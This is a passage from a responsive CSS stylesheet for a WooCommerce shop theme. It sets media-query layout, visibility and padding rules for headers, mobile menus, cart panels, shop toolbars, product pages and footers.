    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-11 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-11 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 10px;
  }
  .header-top-style-11 .site-header .menu-sidebar {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra {
    width: 35%;
    float: right;
    margin-top: 20px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .mini-cart-counter,
  .header-top-style-11 .site-header .menu-sideextra .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-3 {
    display: none;
  }
  .header-top-style-11 .site-header .primary-nav {
    display: none;
  }
  .header-top-style-11 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-11 .site-header .menu-logo .logo {
    align-items: center;
    padding: 10px 0;
    height: 82px;
  }
  .header-top-style-11 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-11 .site-header .main-menu {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 {
    display: block;
    width: 35%;
    float: right;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav {
    display: block;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    float: none;
    width: 100%;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 26px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu,
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu {
    display: none;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-logo {
    display: block;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-logo-sticky {
    display: none;
  }
  .header-top-style-11.header-sticky .site-header.minimized .menu-sideextra {
    display: block;
  }
  .header-top-style-11 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-11.display-cart .off-canvas-layer {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    top: -10px;
  }
  .post-type-archive-product .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-1 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky,
  .header-top-style-10 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-1 .site-header .navbar-toggle,
  .header-top-style-10 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-extra,
  .header-top-style-10 .site-header .menu-extra {
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-logo,
  .header-top-style-10 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-1 .site-header .menu-logo img,
  .header-top-style-10 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-1 .site-header .menu-main,
  .header-top-style-10 .site-header .menu-main {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra,
  .header-top-style-10 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-account,
  .header-top-style-10 .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-search,
  .header-top-style-10 .site-header .menu-extra .menu-item-search {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .mini-cart-counter,
  .header-top-style-10 .site-header .menu-extra .mini-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .widget_shopping_cart_content,
  .header-top-style-10 .site-header .menu-extra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-1 .off-canvas-panel.mini-cart,
  .header-top-style-10 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-1.display-cart .off-canvas-layer,
  .header-top-style-10.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav,
  .header-top-style-10.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .boxed.header-top-style-1 .header-main .menu-logo {
    width: 30%;
  }
  .header-top-style-10 .topbar > .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-10 .site-header > .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-10 .site-header .navbar-toggle {
    padding-left: 15px;
  }
  .header-top-style-10 .site-header .menu-extra {
    padding-right: 15px;
  }
  .header-top-style-2 .mrbara-about .about-bg > .row {
    display: block;
  }
  .header-top-style-2 .mrbara-about .about-content {
    padding-left: 40px;
    padding-top: 40px;
    padding-bottom: 40px;
    max-width: 100%;
  }
  .header-top-style-2 .mrbara-about .video-banner video {
    max-height: 460px;
  }
  .header-top-style-2 .mrbara-newletter .b-content,
  .header-top-style-2 .mrbara-newletter .b-form {
    width: 50%;
    margin-left: 0;
  }
  .header-top-style-2 .navbar-toggle {
    display: block;
    width: 35%;
    float: left;
    padding-top: 8px;
  }
  .header-top-style-2 .site-header .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-2 .site-header .header-main {
    display: flex;
    align-items: center;
    height: 82px;
  }
  .header-top-style-2 .site-header .header-main .menu-logo {
    display: block;
    width: 30%;
    float: left;
    text-align: center;
  }
  .header-top-style-2 .site-header .header-main .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-2 .site-header .header-main .menu-extra {
    width: 35%;
    float: left;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search,
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account,
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart {
    padding-top: 15px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .cart-contents i {
    font-size: 30px;
  }
  .header-top-style-2 .site {
    padding-left: 0;
  }
  .header-top-style-2 .left-sidebar {
    display: none;
  }
  .header-top-style-2 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-2.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-2.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-2.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo .logo {
    display: block !important;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-3 {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    top: -10px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    left: 15px !important;
  }
  .shop-toolbar .show-number li {
    padding: 0 5px;
  }
  .shop-toolbar {
    font-size: 14px;
  }
  .shop-toolbar > .row {
    margin-right: 0;
    margin-left: 0;
  }
  .main-nav .modal-content {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .show-product-filter-mobile {
    position: relative;
  }
  .show-product-filter-mobile .shop-sidebar {
    position: absolute;
    top: 130px;
    left: 15px;
    right: 15px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-top: none;
    padding: 50px 30px !important;
    width: auto;
    z-index: 1000;
    display: none;
  }
  .show-product-filter-mobile .shop-sidebar .widget {
    display: none;
  }
  .show-product-filter-mobile .shop-sidebar .widget .widget-title {
    display: none !important;
  }
  .show-product-filter-mobile .shop-sidebar .soo-product-filter-widget {
    display: block;
  }
  .show-product-filter-mobile .shop-filter-mobile {
    display: block;
  }
  .shop-toolbar {
    margin-top: 70px;
  }
  .shop-toolbar .products-found,
  .shop-toolbar .shop-products-number,
  .shop-toolbar .shop-view {
    display: none;
  }
  .shop-toolbar .sort-by {
    text-align: right;
    position: relative;
    padding-right: 30px;
  }
  .shop-toolbar .sort-by:before {
    font-family: FontAweSome;
    content: "\f161";
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 30px;
  }
  .shop-toolbar .sort-by > span {
    display: inline-block;
    float: none;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    text-align: left;
    display: inline-block;
    float: none;
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 35%;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 35%;
  }
  .woocommerce .cart-collaterals .cart_totals {
    padding: 20px 20px 30px;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a,
  .primary-sidebar .menu li.menu-item-has-children > a {
    position: relative;
    color: #000;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a .toggle-children,
  .primary-sidebar .menu li.menu-item-has-children > a .toggle-children {
    position: absolute;
    right: 0;
    top: 3px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: right;
    z-index: 999;
    display: block;
  }
  .vc_wp_custommenu .menu li.menu-item-has-children > a .toggle-children.show-children i:before,
  .primary-sidebar .menu li.menu-item-has-children > a .toggle-children.show-children i:before {
    content: "\35";
  }
  .vc_wp_custommenu .menu li:first-child > a .toggle-children,
  .primary-sidebar .menu li:first-child > a .toggle-children {
    top: 10px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu {
    border: none;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 10px 15px;
  }
  .vc_wp_custommenu .menu li ul,
  .primary-sidebar .menu li ul {
    position: static;
    transform: scaleX(1);
    display: none;
    width: 100% !important;
    border: none;
    background: none !important;
    opacity: 1;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu li ul li,
  .primary-sidebar .menu li ul li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .vc_wp_custommenu .menu li ul ul,
  .primary-sidebar .menu li ul ul {
    display: block;
    border: none;
  }
  .footer-layout-4,
  .footer-layout-3 {
    position: relative;
    text-align: center;
  }
  .footer-layout-4 .menu,
  .footer-layout-3 .menu {
    text-align: center;
  }
  .footer-layout-4 .col-logo,
  .footer-layout-3 .col-logo {
    position: static;
  }
  .footer-layout-4 .footer-logo,
  .footer-layout-3 .footer-logo {
    margin: 50px 0 0;
  }
  .footer-layout-4 .socials,
  .footer-layout-3 .socials {
    text-align: center;
    margin: 50px 0 0;
  }
  .footer-layout-3 .footer-copyright {
    padding-top: 30px;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-images {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .entry-summary {
    width: 100%;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.summary .entry-summary-content {
    margin: 50px  0 0;
  }
  .product-page-layout-4 .site-content {
    background-color: #fff;
  }
  .product-page-layout-4 .site-content > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-4 .site-content > .container-fluid > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details {
    padding-right: 0;
    margin-right: 0;
    border-right: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images {
    position: relative;
    padding-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images {
    padding-left: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image {
    text-align: center;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary {
    background-color: #fff;
    padding-top: 40px;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .slick-dots {
    display: none !important;
  }
  .product-page-layout-4 .related-products {
    display: none;
  }
  .product-page-layout-10 .site-content {
    background-color: #fff;
  }
  .product-page-layout-10 .site-content > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-10 .site-content > .container-fluid > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details {
    padding-right: 0;
    margin-right: 0;
    border-right: none;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images {
    width: 100%;
    position: relative;
    padding-right: 0;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .product-images .woocommerce-main-image {
    text-align: center;
  }
  .product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary {
    width: 100%;
    background-color: #fff;
    padding-top: 40px;
  }
  .product-page-layout-10 .related-products {
    display: none;
  }
  .login-popup.popup-login-2 .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .login-popup.popup-login-2 .modal-content {
    width: 100%;
  }
  .woocommerce-account #customer_login .col-btn-log {
    width: 100%;
  }
  .woocommerce .shop-topbar {
    position: relative;
    padding-bottom: 20px;
  }
  .woocommerce .shop-topbar > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce .shop-topbar .shop-toolbar {
    margin-bottom: 20px;
  }
  .woocommerce .shop-topbar .shop-toolbar .sort-by:before {
    left: 0;
  }
  .woocommerce .shop-topbar .widget {
    width: 100%;
    padding: 0;
    margin-top: 20px;
  }
  .woocommerce .shop-topbar .widget:last-child {
    margin-top: 0;
  }
  .woocommerce .shop-topbar .widget.product-sort-by {
    display: block;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget {
    float: left;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    background-color: #990000;
    width: 100%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile a {
    color: #000;
    margin: 0;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile .filter-title {
    margin-left: 80px;
    color: #fff;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .filter-name {
    margin-bottom: 20px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form {
    position: absolute;
    top: 97px;
    left: 15px;
    background-color: #fff;
    padding: 30px;
    z-index: 999;
    display: none;
    right: 15px;
    width: auto;
    border: 1px solid #ccc;
    border-top: none;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter {
    display: block;
    float: left;
    padding: 20px 10px;
    width: 50%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter.price {
    width: 100%;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter .filter-name {
    min-width: 80px;
  }
  .woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter:after {
    content: '';
    display: block;
    clear: both;
  }
}
@media (max-width: 1030px) and (min-width: 992px) {
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    font-size: 24px;
  }
}
@media (max-width: 1060px) {
  .header-top-style-1 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-extra {
    width: 35%;
  }
  .header-top-style-1 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-1 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-1 .site-header .menu-main {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .menu-item-search {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .mini-cart-counter {
    display: none;
  }
  .header-top-style-1 .site-header .menu-extra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-1 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-1.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-content,
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-form {
    width: 100%;
    text-align: center;
    float: none;
  }
  .header-top-style-2 .mrbara-newletter.newsletter-style1 .b-form {
    max-width: 550px;
    margin: 20px auto 0;
  }
  .header-left .site {
    padding-left: 0 !important;
    margin-left: 0;
  }
  .header-left .site:after {
    display: none !important;
  }
  .header-left .site-header {
    width: 100%;
    height: 80px;
    padding: 0 30px;
    display: block;
  }
  .header-left .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    text-align: left;
  }
  .header-left .site-header .menu-extra {
    width: 35%;
    float: left;
    text-align: right;
    position: static;
    transform: none;
    margin-top: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart {
    padding: 25px 0 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover,
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart.selected-cart {
    background-color: transparent;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover > a,
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart.selected-cart > a {
    background-color: transparent;
  }
  .header-left .site-header .menu-extra .menu-item-nav,
  .header-left .site-header .menu-extra .menu-item-search,
  .header-left .site-header .menu-extra .menu-item-account {
    display: none;
  }
  .header-left .site-header .menu-logo {
    width: 30%;
    text-align: center;
    float: left;
    position: static;
    padding: 0;
  }
  .header-left .site-header .menu-footer {
    display: none;
  }
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line:after,
  .header-left.header-left-style-1 .site-header .navbar-toggle .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-left .off-canvas-panel.cart-panel {
    right: -445px;
    left: auto;
    z-index: 99999;
  }
  .header-left.display-cart .off-canvas-panel.cart-panel {
    right: 0;
    left: auto;
  }
  .header-left.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-left.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-left.header-left-style-2 .site-header {
    min-height: 80px !important;
    height: 80px !important;
    position: static;
  }
  .header-left.header-left-style-2 .site-content {
    width: 100%;
  }
  .site-footer .footer-layout-1 .footer-main {
    text-align: center;
  }
  .site-footer .footer-layout-1 .footer-main .footer-logo {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 100px;
  }
  .site-footer .footer-layout-1 .footer-main .footer-widget-main {
    width: 100%;
    float: none;
    padding: 0;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras {
    width: 100%;
    float: none;
    text-align: center;
    max-width: 100%;
    margin-top: 20px;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras .widget-mr-language-switcher,
  .site-footer .footer-layout-1 .footer-main .footer-extras .widget-mr-currency-switcher {
    display: none;
  }
  .site-footer .footer-layout-1 .footer-main .footer-extras .socials {
    display: inline-block;
    float: none;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 60px;
  }
  .site-content .split-scroll .ms-right .section-content {
    padding: 0 60px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 40px;
  }
  .site-content .split-scroll .section-no {
    left: -50px;
    font-size: 150px;
  }
  .site-content .split-scroll .section-content .title {
    margin-bottom: 30px;
  }
  .filters-dropdown ul li {
    padding: 0 15px;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper .entry-footer {
    display: none;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper .icon-link {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (max-width: 1200px) and (min-width: 992px) {
  .shop-full-width.sidebar-content .content-area,
  .shop-full-width.content-sidebar .content-area {
    padding-left: 15px;
    padding-right: 15px;
    overflow: hidden;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4.first,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ),
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .shop-full-width.sidebar-content .soo-product-filter-widget .product-filter,
  .shop-full-width.content-sidebar .soo-product-filter-widget .product-filter {
    width: 33.33%;
    float: left;
    padding: 0 10px;
  }
}
@media (max-width: 1024px) {
  .modal {
    display: none;
  }
  .modal.in {
    display: block;
  }
  .topbar .topbar-sidebar #lang_sel,
  .topbar .topbar-sidebar .widget.WOOCS_SELECTOR,
  .topbar .topbar-sidebar .widget.widget-woocommerce-currency-switcher {
    display: none;
  }
  .site-header .logo img {
    max-height: 62px;
    width: auto;
  }
  .header-top-style-3 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-3.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-3.header-transparent .site-header {
    padding-top: 0;
  }
  .header-top-style-3 .site-header .site-description,
  .header-top-style-3 .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-3 .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 18px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-3 .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-3 .site-header .menu-logo .logo img {
    max-height: 62px;
    height: auto;
  }
  .header-top-style-3 .site-header .primary-nav {
    display: none;
  }
  .header-top-style-4 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-4.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-4.header-transparent .site-header {
    padding: 0;
  }
  .header-top-style-4 .site-header .site-title,
  .header-top-style-4 .site-header .site-description {
    font-size: 0;
    text-indent: -99999px;
  }
  .header-top-style-4 .site-header .navbar-toggle {
    display: block;
    float: right;
    text-align: right;
    width: 50%;
  }
  .header-top-style-4 .site-header .menu-logo {
    width: 50%;
    text-align: right;
  }
  .header-top-style-4 .site-header .menu-main,
  .header-top-style-4 .site-header .menu-extra {
    display: none;
  }
  .header-top-style-5 .site-header .navbars-icon .navbars-line,
  .header-top-style-4 .site-header .navbars-icon .navbars-line,
  .header-top-style-3 .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .header-top-style-8 .site-header {
    padding-top: 0;
  }
  .header-top-style-8 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-8 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-8 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    padding-left: 15px;
    padding-top: 10px;
  }
  .header-top-style-8 .site-header .menu-sidebar {
    width: 35%;
    float: right;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra {
    padding-top: 12px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .primary-nav {
    display: none;
  }
  .header-top-style-8 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-8 .site-header .menu-logo .logo {
    align-items: center;
    padding: 10px 0;
  }
  .header-top-style-8 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-8 .site-header .menu-main {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .mini-cart-counter,
  .header-top-style-8 .site-header .menu-sidebar .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-8 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-8.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-6.header-transparent .site-header,
  .header-top-style-7.header-transparent .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header,
  .header-top-style-7 .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header .mr-container-fluid,
  .header-top-style-7 .site-header .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-6 .site-header .logo,
  .header-top-style-7 .site-header .logo {
    align-items: center;
  }
  .header-top-style-6.mrbara-template-homepage .site-header,
  .header-top-style-7.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-top-style-6.mrbara-template-homepage .site-header .header-main,
  .header-top-style-7.mrbara-template-homepage .site-header .header-main {
    padding: 0;
  }
  .header-top-style-6 .navbar-toggle,
  .header-top-style-7 .navbar-toggle {
    display: block;
    width: 35%;
    float: left;
    padding-top: 17px;
    padding-left: 15px;
  }
  .header-top-style-6 .menu-logo,
  .header-top-style-7 .menu-logo {
    float: left;
    width: 30%;
    text-align: center;
  }
  .header-top-style-6 .menu-extra-left,
  .header-top-style-7 .menu-extra-left {
    display: none;
  }
  .header-top-style-6 .menu-extra-right,
  .header-top-style-7 .menu-extra-right {
    width: 35%;
    float: left;
  }
  .header-top-style-6 .menu-extra-right .menu-item-account,
  .header-top-style-7 .menu-extra-right .menu-item-account,
  .header-top-style-6 .menu-extra-right .menu-item-shop,
  .header-top-style-7 .menu-extra-right .menu-item-shop {
    display: none;
  }
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart {
    padding-top: 10px;
  }
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart .widget_shopping_cart_content,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-6 .off-canvas-panel.mini-cart,
  .header-top-style-7 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-6.display-cart .off-canvas-layer,
  .header-top-style-7.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-6.display-mobile-menu .primary-mobile-nav,
  .header-top-style-7.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-6.display-mobile-menu .off-canvas-layer,
  .header-top-style-7.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra {
    padding-top: 20px;
  }
  .header-top-style-7 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .header-top-style-7.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header {
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header .menu-nav,
  .header-sticky.header-top-style-9 .site-header .menu-search {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .menu-logo,
  .header-sticky.header-top-style-9 .site-header.minimized .menu-sidebar {
    display: block;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    top: 30px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .menu-sideextra {
    display: block;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .menu-sideextra .menu-item-cart {
    top: 30px;
  }
  .header-top-style-9 .site-header {
    padding-top: 0;
  }
  .header-top-style-9 .site-header .menu-nav,
  .header-top-style-9 .site-header .menu-search {
    display: none;
  }
  .header-top-style-9 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-9 .site-header .navbar-menu {
    display: block;
    float: left;
    width: 35%;
    padding-top: 4px;
    padding-left: 15px;
    text-align: left;
  }
